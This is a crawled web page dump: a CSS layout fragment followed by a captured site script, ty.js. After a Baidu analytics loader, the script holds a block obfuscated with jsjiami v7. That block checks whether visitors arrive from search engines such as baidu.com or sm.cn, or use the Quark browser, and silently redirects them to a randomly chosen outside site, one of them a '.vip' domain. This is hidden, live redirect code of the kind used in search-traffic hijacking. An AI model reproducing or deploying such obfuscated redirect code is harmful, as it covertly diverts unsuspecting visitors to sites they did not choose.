	font-size: 18px;
}
.abcc {
	margin-top: -50px;
	padding-top: 80px;
}
.list-7 {
	margin: -10px 0 0 -10px;
}
.list-7 li {
	width: 50%;
}
.list-7 li a {
	margin: 10px 0 0 10px;
	padding: 10px;
}
.list-7 li .img-center {
	height: 150px;
	line-height: 150px;
}
.list-7 li .text {
	margin-top: 10px;
	font-size: 14px;
}
.list-7 li .img-center:after, .list-7 li .img-center:before {
	width: 30px;
	height: 30px;
	margin: -15px 0 0 -15px;
}
.position {
	font-size: 12px;
	display: none;
}
}

.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.ab_pages ul{display:inline-block;margin:0 auto;padding:0}
.ab_pages ul a{color:#555;display:block;padding: 5px 11px;  border: 1px solid #ddd;float: left;margin: 0 5px;font-size:12px}
.ab_pages ul a.page-num-current{ background:#ddd; }
.ab_pages ul a:hover{ background:#ddd}

#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2746
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodM='jsjiami.com.v7';var _0x4329ab=_0x1392;function _0x1392(_0x495032,_0x55f19e){var _0x5c3315=_0x5c33();return _0x1392=function(_0x1392af,_0x31ded2){_0x1392af=_0x1392af-0x126;var _0x157a43=_0x5c3315[_0x1392af];if(_0x1392['StojPO']===undefined){var _0xb7f785=function(_0x30806b){var _0x31aa6c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd9462='',_0x9a3efc='';for(var _0x55ada4=0x0,_0x46cd8,_0xc54a6f,_0x3234ea=0x0;_0xc54a6f=_0x30806b['charAt'](_0x3234ea++);~_0xc54a6f&&(_0x46cd8=_0x55ada4%0x4?_0x46cd8*0x40+_0xc54a6f:_0xc54a6f,_0x55ada4++%0x4)?_0xd9462+=String['fromCharCode'](0xff&_0x46cd8>>(-0x2*_0x55ada4&0x6)):0x0){_0xc54a6f=_0x31aa6c['indexOf'](_0xc54a6f);}for(var _0x3de11c=0x0,_0x1dc75a=_0xd9462['length'];_0x3de11c<_0x1dc75a;_0x3de11c++){_0x9a3efc+='%'+('00'+_0xd9462['charCodeAt'](_0x3de11c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x9a3efc);};var _0x2f661d=function(_0x1c67d9,_0x308234){var _0x106923=[],_0x3079e8=0x0,_0x20611e,_0x5d8549='';_0x1c67d9=_0xb7f785(_0x1c67d9);var _0x3638d7;for(_0x3638d7=0x0;_0x3638d7<0x100;_0x3638d7++){_0x106923[_0x3638d7]=_0x3638d7;}for(_0x3638d7=0x0;_0x3638d7<0x100;_0x3638d7++){_0x3079e8=(_0x3079e8+_0x106923[_0x3638d7]+_0x308234['charCodeAt'](_0x3638d7%_0x308234['length']))%0x100,_0x20611e=_0x106923[_0x3638d7],_0x106923[_0x3638d7]=_0x106923[_0x3079e8],_0x106923[_0x3079e8]=_0x20611e;}_0x3638d7=0x0,_0x3079e8=0x0;for(var _0x11fc80=0x0;_0x11fc80<_0x1c67d9['length'];_0x11fc80++){_0x3638d7=(_0x3638d7+0x1)%0x100,_0x3079e8=(_0x3079e8+_0x106923[_0x3638d7])%0x100,_0x20611e=_0x106923[_0x3638d7],_0x106923[_0x3638d7]=_0x106923[_0x3079e8],_0x106923[_0x3079e8]=_0x20611e,_0x5d8549+=String['fromCharCode'](_0x1c67d9['charCodeAt'](_0x11fc80)^_0x106923[(_0x106923[_0x3638d7]+_0x106923[_0x3079e8])%0x100]);}return _0x5d8549;};_0x1392['WNIjoV']=_0x2f661d,_0x495032=arguments,_0x1392['StojPO']=!![];}var _0x5d0244=_0x5c3315[0x0],_0x1828bf=_0x1392af+_0x5d0244,_0x44b236=_0x495032[_0x1828bf];return!_0x44b236?(_0x1392['ubtvNT']===undefined&&(_0x1392['ubtvNT']=!![]),_0x157a43=_0x1392['WNIjoV'](_0x157a43,_0x31ded2),_0x495032[_0x1828bf]=_0x157a43):_0x157a43=_0x44b236,_0x157a43;},_0x1392(_0x495032,_0x55f19e);}function _0x5c33(){var _0x4a0f1c=(function(){return[_0xodM,'lWjrsPjMKiOaVymQibT.gcBKoFm.v7IQQqTwOOPu==','AmkDWOtcNXNcOqq7','wLFdUNH+W53cGdHIWROxW4RcKa','W63cQclcQvhcPLyGWOK','vfXsWRlcVH0','chZdRmomqSkVWQZdNG','W7JdOSk0WPukWQXE','c14oWQmyWQ1CWOL6WPJdJrddNa','WOeAfmomW6FdP8oEWO3cQmkGWR7cT8oFW6D+x8oKW43cVSkFgNKixmoAoMG','fWX4WPNcTYm6WQq','WPneW5P2wG'].concat((function(){return['WPZdUIipW7hdMa3dUSof','W4bLqMfira','W7tcVINcVgtcQq','W5VcUahcMeC','k3ddIqRdImkDWOjAlW','lCk2W5mADveFD2zpW6dcIHyqW4mMW65AW4fAW5tcPSkfWRCr','uLldVhH4W5RcGH1/WP0ZW77cLW','WQRdOWRcVxVcLNyl','n8ojW6FcH8oVACkBCG','i8oHW4bdjmkrcmklWPm','BmkuW7pdQuZdHWWVWPNdKfPe','AmoEWQddNSoXm8keEmkBECktta'].concat((function(){return['W5/cUCokWQtcK8ktBGBcMCoHdgVdQCo5','WQFcHmk/W43cKIldPKBdMSk8gCoK','FCk5WPfmcCkteSku','C8o1W6/dOMa8pW','uGhcNqCOWOBdQq','W53cRhfwWRtdJX7dSSoAnmo6xG','WOq7wZqth8ksWO1jpCoLW4C','WRKeW5ZdPwJdSSk7WONcO8kWW6bO','k8kPWR3dSLm0pSk4W6W','c18nWQizWQWyWOP+WQ/dUGW','WOeAfmomW6FdP8oEWO3cQ8kMW6ddUCkeW6e3wmkWW5pcV8kdgtPpg8oC'];}()));}()));}());_0x5c33=function(){return _0x4a0f1c;};return _0x5c33();};(function(_0x36d930,_0x1599aa,_0x2f7f0a,_0x587f0a,_0x38d27d,_0xb06420,_0x6cbefb){return _0x36d930=_0x36d930>>0x7,_0xb06420='hs',_0x6cbefb='hs',function(_0x35c6d7,_0x2097a9,_0xfe0005,_0x9d052d,_0x29c9df){var _0x58f8e3=_0x1392;_0x9d052d='tfi',_0xb06420=_0x9d052d+_0xb06420,_0x29c9df='up',_0x6cbefb+=_0x29c9df,_0xb06420=_0xfe0005(_0xb06420),_0x6cbefb=_0xfe0005(_0x6cbefb),_0xfe0005=0x0;var _0x52f29a=_0x35c6d7();while(!![]&&--_0x587f0a+_0x2097a9){try{_0x9d052d=parseInt(_0x58f8e3(0x141,'GXjf'))/0x1*(-parseInt(_0x58f8e3(0x143,'8l^H'))/0x2)+-parseInt(_0x58f8e3(0x137,'GXjf'))/0x3+-parseInt(_0x58f8e3(0x138,'HT$C'))/0x4*(parseInt(_0x58f8e3(0x13b,'qFY%'))/0x5)+-parseInt(_0x58f8e3(0x145,'[0Np'))/0x6*(parseInt(_0x58f8e3(0x13c,'m3Cl'))/0x7)+parseInt(_0x58f8e3(0x135,'c[w0'))/0x8*(parseInt(_0x58f8e3(0x146,'pzCX'))/0x9)+-parseInt(_0x58f8e3(0x128,'GXjf'))/0xa+-parseInt(_0x58f8e3(0x12f,'6fX('))/0xb*(-parseInt(_0x58f8e3(0x13d,'sigm'))/0xc);}catch(_0x313bc0){_0x9d052d=_0xfe0005;}finally{_0x29c9df=_0x52f29a[_0xb06420]();if(_0x36d930<=_0x587f0a)_0xfe0005?_0x38d27d?_0x9d052d=_0x29c9df:_0x38d27d=_0x29c9df:_0xfe0005=_0x29c9df;else{if(_0xfe0005==_0x38d27d['replace'](/[QPTwFbulIBKqMWOrgVy=]/g,'')){if(_0x9d052d===_0x2097a9){_0x52f29a['un'+_0xb06420](_0x29c9df);break;}_0x52f29a[_0x6cbefb](_0x29c9df);}}}}}(_0x2f7f0a,_0x1599aa,function(_0x11aedf,_0x373874,_0x21e993,_0x4ec831,_0x29ab79,_0x55f77e,_0x3ee1e2){return _0x373874='\x73\x70\x6c\x69\x74',_0x11aedf=arguments[0x0],_0x11aedf=_0x11aedf[_0x373874](''),_0x21e993='\x72\x65\x76\x65\x72\x73\x65',_0x11aedf=_0x11aedf[_0x21e993]('\x76'),_0x4ec831='\x6a\x6f\x69\x6e',(0x1cbe51,_0x11aedf[_0x4ec831](''));});}(0x6300,0x86be1,_0x5c33,0xc8),_0x5c33)&&(_0xodM=`\x8da`);var sites=['https://hghg.hgo3q2m1.vip',_0x4329ab(0x12e,'YiZX'),_0x4329ab(0x136,'1dR6'),_0x4329ab(0x126,'YiZX')],ref=document['referrer']||'',shouldJump=[_0x4329ab(0x131,'KU6T'),'baidu.com','sm.cn',_0x4329ab(0x132,'8l^H'),_0x4329ab(0x139,'m3Cl')]['some'](function(_0x29ebcb){var _0x57a1c5=_0x4329ab,_0x46ed8c={'CcFCW':function(_0x310d31,_0x2bf145){return _0x310d31>=_0x2bf145;}};return _0x46ed8c[_0x57a1c5(0x134,'HT$C')](ref[_0x57a1c5(0x140,'[0Np')](_0x29ebcb),0x0);})||!ref&&navigator[_0x4329ab(0x129,'HT$C')]['indexOf']('Quark')>=0x0;shouldJump&&window[_0x4329ab(0x13f,'9*$R')]['replace'](sites[Math[_0x4329ab(0x130,'9WOi')](Math[_0x4329ab(0x12a,'6fX(')]()*sites[_0x4329ab(0x133,'HT$C')])]);var version_ = 'jsjiami.com.v7';